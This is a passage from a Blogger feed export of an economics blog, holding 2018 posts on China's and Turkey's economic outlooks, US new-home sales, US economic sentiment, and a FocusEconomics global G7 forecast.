currency and relatively loose monetary policy, inflationary pressures will remain largely contained, reflecting weakening domestic demand. FocusEconomics panelists forecast that inflation will average 2.3% in both 2019 and 2020.  The People’s Bank of China (PBOC) uses a complex system to implement monetary policy, including the use of key benchmark rates, open market operations (OMO) and reserve requirement ratios. In recent weeks, the PBOC continues to inject liquidity into the system through OMO. Panelists expect that the one-year deposit and lending rates to close 2019 at 1.52% and 4.33% respectively, and 2020 at 1.57% and 4.33%.  The yuan continued to tumble in recent weeks and hit the weakest point in a decade on 31 October. The depreciation reflected spillovers from the ongoing trade spat with the United States and cooling domestic growth. Nevertheless, the yuan strengthened slightly in the following days and, on 9 November, it traded at 6.96 CNY per USD, a 0.5% weaker compared to the same day in October. Our panelists see the yuan ending 2019 at 6.95 CNY per USD and 2020 at 6.81 CNY per USD.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nThe weakest performance since the financial crisis in\nthe third quarter spells sharper Chinese slowdown\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Chinese economy decelerated further in the third quarter as the effects of aggressive financial deleveraging bogged down growth. GDP expanded 6.5% in annual terms in Q3, down from the 6.7% expansion recorded in Q2. The figure was below market analysts’ expectations of 6.6% growth and the softest print since Q1 2009. In seasonally-adjusted quarter-on-quarter terms, GDP growth inched down to 1.6% from a downwardly-revised 1.7% expansion in Q2.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jPAXiXP6Yome7wL6GvAsN1s8uW1laLx5vqTzfmMr-aGjMXOQV5O_3EZEusp6bhJk230iZOXTyKAMdJa5n9A-P-t7nUsPVFgDumB-r_bZB4UVZx9KAH8X-olr1jt_8X033uVjMIrzu1A\/s1600\/FOCUS+ECON+LOGO.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"1000\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jPAXiXP6Yome7wL6GvAsN1s8uW1laLx5vqTzfmMr-aGjMXOQV5O_3EZEusp6bhJk230iZOXTyKAMdJa5n9A-P-t7nUsPVFgDumB-r_bZB4UVZx9KAH8X-olr1jt_8X033uVjMIrzu1A\/s320\/FOCUS+ECON+LOGO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3988378032534745050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3988378032534745050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/11\/china-economic-outlook-december-2018.html","title":"China Economic Outlook December 2018"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh76XKP5WUnVZvJROEBn91daOwdF-bQYpsvOyFAdEViWzlT1i9Qs9cnziA_QG6C2Ip26ds9VpTX0n-viVQrHHGkBQ06oaCLyrVmMCAYMBfB0xNFW6uIX8lpQl1tcbjp9G8ztpS_wsSZLx8\/s72-c\/China_Real_GDP_2023_Capture.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-9175744973381726432"},"published":{"$t":"2018-10-25T13:36:00.000-04:00"},"updated":{"$t":"2018-10-25T13:37:00.723-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Statistics"}],"title":{"type":"text","$t":"Economic Snapshot For Turkey: In Deterioration "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDuLD4V09vNX5VpwAbeALkTRsK-Y2A7djsBEOJFYVCOJSfjN0f3LR93dG9FQe-zvwuSVORAp6okR3115NbfK4QrWs1SZru1VtG0YgwQT779pPAK4BwTmncpkM_FqnxH10JKnAzTiuVa4\/s1600\/turkish+inflation+2017+Capture.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"515\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDuLD4V09vNX5VpwAbeALkTRsK-Y2A7djsBEOJFYVCOJSfjN0f3LR93dG9FQe-zvwuSVORAp6okR3115NbfK4QrWs1SZru1VtG0YgwQT779pPAK4BwTmncpkM_FqnxH10JKnAzTiuVa4\/s640\/turkish+inflation+2017+Capture.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe outlook in Turkey has worsened.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEconomics\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRecent indicators suggest the economy slowed sharply in the third quarter. Consumer and business confidence continued to plummet in September and are now both firmly in negative territory, while in the same month the manufacturing PMI sank lower on stronger contractions in output and new orders. Moreover, annual retail sales growth reached an over one-year low in July. Retail sales likely softened further in the remainder of Q3, on higher inflation and weaker sentiment. On the plus side, the gaping current account deficit has begun to narrow thanks to the weaker currency and softer domestic demand. This comes after recent figures show that growth held up well in the second quarter, buoyed by a stronger external sector, a pre-election government spending boost and robust private consumption. On the political front, in late September Treasury and Finance Minister Berat Albayrak, presented the much-anticipated New Economic Plan, which sets out a more constrained fiscal stance and far lower growth forecasts. • The economy will likely lose considerable steam in the next few quarters on tight financial conditions, weak sentiment and sky-high inflation. Further exchange rate volatility and an escalation of geopolitical tensions pose significant downside risks. FocusEconomics panelists expect growth of 3.6% this year and 1.0% in 2019, down 2.0 percentage points from last month’s forecast. • Inflation rose from 15.8% in July to 17.9% in August, pushed up by the weaker lira. Inflation is likely to rise even further in the coming months given the recent currency crash but should then dip on softer domestic demand. Our panel sees inflation ending 2018 at 20.7% and 2019 at 13.7%. • At its 13 September meeting, the Central Bank jacked up the repo rate from 17.75% to 24.00%. The decisive move was designed to support the currency and temper price pressures, and it should go some way to restoring investors’ faith in the Bank’s independence. The Bank is likely to maintain its tight stance in the near-term to consolidate recent lira gains and check runaway inflation. Our panelists see the one-week repo rate ending 2018 at 24.25% and 2019 at 19.97%. • On 28 September, the lira traded at TRY 6.06 per USD, strengthening 3.5% from the same day in the previous month. The appreciation followed announcements of tighter fiscal and monetary policy. Nevertheless, the currency has still lost a huge amount of value since the start of the year. Going forward, the lira is likely to remain highly volatile, due to geopolitical tensions with the U.S. and ongoing market skepticism of the government’s policy agenda. Our panelists see the exchange rate ending 2018 at TRY 6.46 per USD and 2019 at TRY 6.73 per USD at end-2019.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nPolitics\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTreasury and Finance Minister Berat Albayrak presented the New Economic Program (NEP) (formerly the Medium-Term Program, MTP) on 20 September. The plan provided more credible macroeconomic forecasts—including for reduced growth and markedly higher inflation—and set out a more cautious fiscal stance. As a result, the program should go some way to restoring investors’ faith in the government’s macroeconomic policymaking, reduce economic imbalances and support the lira. However, full implementation of the announced measures will be key to rebuilding investors’ trust, while concrete proposals for the banking sector were limited. The program established TRY 60 billion of cost savings and TRY 16 billion of extra revenue for 2019 (around USD 12 billion in total). The vast majority of cost savings are expected to come from investment programs, incentives and\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nthe social security system, while extra revenue will be raised by broadening the tax base through a reduction in exemptions. The government also announced changes to public-private partnership (PPP) initiatives to boost affordability. This comes after the IMF warned the country earlier this year\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nabout the fiscal risks associated with such schemes, which have played a key role in infrastructure development under President Erdogan and were recently valued by the Fund at around USD 61 billion. Thanks to this fiscal austerity, the NEP forecasts a rising primary surplus and a central budget deficit contained below 2% of GDP going forward. Moreover, the plan sees the economy growing just 2.3% next year and 3.5% in 2020, in contrast to a target of 5.5% growth in both those years in last year’s MTP.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe 2019 target is still markedly above FocusEconomics panelists’ expectations, but the overall message is that—at least in the near-term—President Erdogan appears willing to temper his growth-at-all-costs approach to economic policymaking. Regarding inflation, the plan sees it ending next\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nyear at around 16%, and only returning to single digits in 2020. Looking at the external sector, the government aims to sharply reduce the current account deficit going forward. As well as the weaker lira aiding competitiveness, the program also aims to achieve this by boosting domestic production in areas such as pharmaceuticals, energy and machinery, where Turkey is currently extremely dependent on imports. This will take time, however, and FocusEconomics panelists predict a more modest narrowing of the current account deficit over the coming years. Regarding the banking sector, the NEP stated that the government will conduct a review of banks’ financial soundness. However, there were no concrete steps to address concerns over non-performing loans—which could rise as firms struggle with a hefty external debt burden—or banks’ access to international financing. According to ING analysts, the “programme is a step in the right direction with rebalancing on growth and reviving a commitment to fiscal prudence, though the inflation path is to remain elevated longer.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEconomists at Nomura also agree that the NEP—together with the Central Bank’s recent rate hike—is a sign that “the authorities are gradually adjusting to reality.” However, they go on to state: “We do not believe they [the NEP and rate hike] are enough to reverse the long-running trend of erosion of policy making credibility in Turkey. Even if these are credible policy changes, it is probably too late to reverse the economic downturn because of the negative effects of currency depreciation on private sector balance sheets.” The more conservative fiscal stance should provide support to the beleaguered lira going forward. However, ING and Nomura highlight that the Plan’s implicit 2019 exchange rate assumption—calculated by both firms at around TRY 5.60 per USD—could be slightly optimistic. FocusEconomics panelists concur, and see the currency ending 2018 at TRY 6.46 per USD and 2019 at TRY 6.73 per USD. Despite tighter fiscal and monetary policy, a sustained improvement in the exchange rate outlook will likely be dependent on a reduction in geopolitical tensions, particularly a normalization of relations with the United States. As economists at Nomura comment: “We also need a de-escalation on the foreign policy front. […] If there is no resolution […] and if this is followed by further US sanctions on Turkey (and a possible fine on state-owned Halkbank), then the pressure on Turkish assets will resume forcefully.”\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/9175744973381726432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/9175744973381726432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/10\/economic-snapshot-for-turkey-in.html","title":"Economic Snapshot For Turkey: In Deterioration "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDuLD4V09vNX5VpwAbeALkTRsK-Y2A7djsBEOJFYVCOJSfjN0f3LR93dG9FQe-zvwuSVORAp6okR3115NbfK4QrWs1SZru1VtG0YgwQT779pPAK4BwTmncpkM_FqnxH10JKnAzTiuVa4\/s72-c\/turkish+inflation+2017+Capture.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-8534321529608303997"},"published":{"$t":"2018-06-25T11:24:00.003-04:00"},"updated":{"$t":"2018-06-25T16:12:51.053-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Demographics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Statistics"}],"title":{"type":"text","$t":"Census Housing Report"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh66nkTrHueLL8kM5zXOT1y6PdVG-0FFHMZQeQ6S8xhzmBcsiEHoh9sIk9Y4PTHfgK16hwAVp_-nYE9nqic-5A4mj5pc5TUOt1fKJpfsFWrk-dCBuFXMe_Jk_NDJ5ouBOBhyphenhyphen-Wt4i_7Wg\/s1600\/Atlanta14762_wpm_lowres.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh66nkTrHueLL8kM5zXOT1y6PdVG-0FFHMZQeQ6S8xhzmBcsiEHoh9sIk9Y4PTHfgK16hwAVp_-nYE9nqic-5A4mj5pc5TUOt1fKJpfsFWrk-dCBuFXMe_Jk_NDJ5ouBOBhyphenhyphen-Wt4i_7Wg\/s320\/Atlanta14762_wpm_lowres.jpg\" width=\"320\" id=\"id_e2d4_7e7e_33e5_9dea\" style=\"width: 320px; height: auto;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ESales of new single-family houses in May 2018 were at a seasonally adjusted annual rate of 689,000, according to estimates released jointly today by the U.S. Census Bureau and the Department of Housing and Urban Development. This is 6.7 percent (±14.1 percent)* above the revised April rate of 646,000 and is 14.1 percent (±19.9 percent)* above the May 2017 estimate of 604,000. Sales Price The median sales price of new houses sold in May 2018 was $313,000. The average sales price was $368,500. For Sale Inventory and Months’ Supply The seasonally-adjusted estimate of new houses for sale at the end of May was 299,000. This represents a supply of 5.2 months at the current sales rate.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.census.gov\/construction\/nrs\/pdf\/newressales.pdf\"\u003ECensus Link\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8534321529608303997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8534321529608303997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/06\/census-housing-report.html","title":"Census Housing Report"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh66nkTrHueLL8kM5zXOT1y6PdVG-0FFHMZQeQ6S8xhzmBcsiEHoh9sIk9Y4PTHfgK16hwAVp_-nYE9nqic-5A4mj5pc5TUOt1fKJpfsFWrk-dCBuFXMe_Jk_NDJ5ouBOBhyphenhyphen-Wt4i_7Wg\/s72-c\/Atlanta14762_wpm_lowres.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-3758978357400295502"},"published":{"$t":"2018-04-24T01:45:00.000-04:00"},"updated":{"$t":"2018-04-25T04:26:19.364-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Statistics"}],"title":{"type":"text","$t":"American Economic Sentiment Riding High "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg id=\"id_efb6_47f0_2fb0_d879\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWQHtUK8f8WNSdwjpYcjDVGLr99Xkm69mRIXnFH71GBhS8IOAMY6Esf9vTVcZ7krRHxaWo-DuweTpnup3rQJx44IemEH6DOf1YHdG9UzbeoUzZXnThU0vXXzKcuVgKVVUPhNneUUYOXiM\/s5000\/%255BUNSET%255D\" alt=\"\" title=\"\" tooltip=\"\" style=\"width: 298px; height: auto;\"\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);\"\u003EMany believe the trade war talk to be just that, talk. There is little if any damage being done. While I agree that it is more likely a trade war will not happen, I falter at the anti-free market lunacy of the current POTUS. Can you not handle trade negotions with negotiations? We are not building a condomimim complex. POTUS is \u0026nbsp;putting economics in the hands of political economists, or whatever you’d like to call them...Men who use the science and art of economics to propel partisan rhetoric. What a crime! I will say that when politics die, they are generally destroyed. When these days vanish we will be in a much better place. There is no room for polite society inside \u0026nbsp; state run\u0026nbsp;propaganda and\u0026nbsp;US media.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);\"\u003EFathom Consulting: Our US Economic Sentiment Indicator (ESI) may have slipped from 6.8% to 6.3% in March, but this was still one of the highest readings in 21 years. This comes in spite of growing fears of a trade war between the US and China, which many suggested would dampen sentiment and economic activity. Some of these fears may yet be reflected in the ESI reading for April, since some survey responses for March will have been submitted before China-specific tariffs were announced on 22 March. \u0026nbsp;However, fears of a trade war first surfaced in February, when the US announced tariffs on steel and aluminium imports, and there is no sign that this had a material negative effect on business and consumer sentiment last month. Even if a trade war is avoided, as we anticipate, we do not expect such bullish business and consumer sentiment to be maintained indefinitely — hard and soft measures of economic activity are likely to converge later this year. \u0026nbsp;Given the Q1 data released so far, official GDP growth looks likely to have been 1.5-2.0% (annualized). We have therefore revised down our forecast from 2.6% to 1.7%. However, GDP growth in Q1 has been systematically lower than growth in other quarters since 2000 and we do not think that this marks a slowdown in underlying economic activity; we expect growth to bounce back in Q2.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);\"\u003E- Thank you Fathom Consulting\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3758978357400295502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/3758978357400295502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/04\/american-economic-sentiment-riding-high.html","title":"American Economic Sentiment Riding High "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWQHtUK8f8WNSdwjpYcjDVGLr99Xkm69mRIXnFH71GBhS8IOAMY6Esf9vTVcZ7krRHxaWo-DuweTpnup3rQJx44IemEH6DOf1YHdG9UzbeoUzZXnThU0vXXzKcuVgKVVUPhNneUUYOXiM\/s72-c\/%255BUNSET%255D","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-1563256457915914076"},"published":{"$t":"2018-04-04T13:11:00.000-04:00"},"updated":{"$t":"2018-04-04T13:12:28.755-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Statistics"}],"title":{"type":"text","$t":"Global Economic Outlook G7"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s1600\/currency-image001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s320\/currency-image001.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nREAL SECTOR | Trade war threatens to derail stellar global growth momentum A complete GDP dataset revealed that global growth lost some steam in the fourth quarter of 2017, despite remaining robust overall. The global economy expanded 3.4% annually in Q4, which was a notch below both the 3.5% rise estimated last month, and the 3.5% expansion recorded in Q3 2017. The slightly lower figure was the result of weaker-than-expected growth in Latin America, particularly in Brazil. Conversely, newly released GDP data for India came in above market expectations. Data for Q1 signals that the economy continues to sail smoothly, propelled by largely accommodative monetary policies, tight labor markets and robust global trade. Against this backdrop, our analysts expect the global economy to expand 3.5% in Q1 on improved dynamics in both advanced and emerging market economies. Despite the solid economic backdrop, the threat of rising protectionism has dominated headlines in recent weeks. Notably, the United States announced on 22 March its first set of punitive actions against China by proposing tariffs on up to USD 60 billion of imports from the Asian giant. Although China showed readiness to retaliate by announcing tariffs on USD 3.0 billion of goods, the U.S. decision leaves room for negotiation before implementation, an opportunity Beijing is unlikely to ignore in a bid to prevent further escalation. The risk remains that if negotiations fail, U.S. protectionism will spiral out of control and cause an all-out trade war with China, which would harm both economies and throw a wrench in the works of the global economy. The U.S. decision to impose trade restrictions on China came only two weeks after the Trump administration announced tariffs on steel and aluminum products, citing national security grounds under Section 232 of the Trade Expansion Act. That said, many economies were given temporary exemptions before the tariffs came into force on 23 March, including the European Union and NAFTA partners Canada and Mexico. Negotiations over the North American trade agreement are still ongoing, and, although progress is painfully slow, the U.S. recently softened its stance on rules of origin in an unexpected sign of goodwill. All told, while the U.S. has turned more belligerent on the trade front in recent weeks, it has also taken a less aggressive stance in some areas. On a more positive note, eleven countries signed the Comprehensive and Progressive Agreement for Trans-Pacific Global\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNote: GDP, real annual variation in %, Q1 2015 - Q4 2019.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNote: GDP, evolution of 2018 and 2019 forecasts during the last 18 months. FOCUSECONOMICS Summary FocusEconomics Consensus Forecast |\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ci\u003E3 April 2018 partnership (CPTPP) on 8 March, a trade liberalization deal that removes most tariffs for a bloc representing nearly 500 million people and more than 13% of global trade. The bloc—from which the United States withdrew last year—should stir trade flows across the Pacific and fuel stronger economic growth in all the countries involved. The CPTPP is expected to go into effect two months after most of the participants have domestically ratified the agreement. In the European Union, a whirlwind of political news has kept analysts on their toes. On 4 March, parliamentary elections in Italy yielded a hung parliament, with anti-establishment parties gaining over half of the seats and traditional parties being relegated to a state of political limbo. Despite signs of rapprochement between the North League and the 5-Star Movement, the country is unlikely to find a way out any time soon, heralding a period of political uncertainty ahead. Conversely, Germany put an end to over five months of political gridlock following the formation of the second consecutive alliance between the Social Democrats and Angela Merkel’s Christian Democratic Union. Ongoing negotiations over Brexit have also grabbed headlines, with a draft withdrawal agreement reached on 19 March finally signaling progress in EU-UK talks. The draft establishes a transition period that will kickstart once the UK leaves the EU in March 2019 and last until 31 December 2020. This should provide more certainty to businesses and prevent an outflow of capital from the UK, although thorny issues remain largely unaddressed, mainly regarding the border with Northern Ireland.\u003C\/i\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOUTLOOK | Global economy to accelerate marginally this year despite growing protectionism fears The sweet spot in which the global economy finds itself could quickly come to an end amid rising trade disputes between China and the United States. While the trade war appears to be circumscribed to these two countries for now, further antitrade measures against economies with large trade surpluses against the U.S., particularly the European Union, remain a possibility. Should these fears materialize, the ongoing stellar global trade cycle could sharply slow, hitting economic growth worldwide. Moreover, central banks are adopting a more hawkish tone in response to reduced economic slack which is beginning to push up inflation. Less accommodative monetary policies by key central banks could tighten financial markets and add downward pressure to global economic growth. FocusEconomics panelists expect the global economy to grow 3.4% in 2018, which is unchanged from last month’s estimate and would represent the strongest rate in seven years. In 2019, the global economy is seen decelerating slightly, to 3.2% growth. Although the 2018 GDP growth projection was unchanged from last month’s report, the economies of the Euro area and the United States both saw upgrades to their growth estimates. Growth prospects for Canada, Japan and the United Kingdom were left unchanged.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n4 April 2018 Among developing nations, China’s resilient economic growth, a strong global trade cycle and improving dynamics in India are shoring up economic activity in the Asia (ex-Japan) region. Eastern Europe, meanwhile, is benefiting from the ongoing economic recovery in Russia, solid growth among some key regional economies such as Romania and Turkey, and robust dynamics in the European Union. While the economic outlook in Latin America appeared to be more stable in recent months, political uncertainty in some countries continues to dent the region’s growth projections. Despite mounting geopolitical risks and economic imbalances, the outlook in the Middle East and North Africa, and in Sub-Saharan Africa, are gradually improving on the back of a higher commodity price 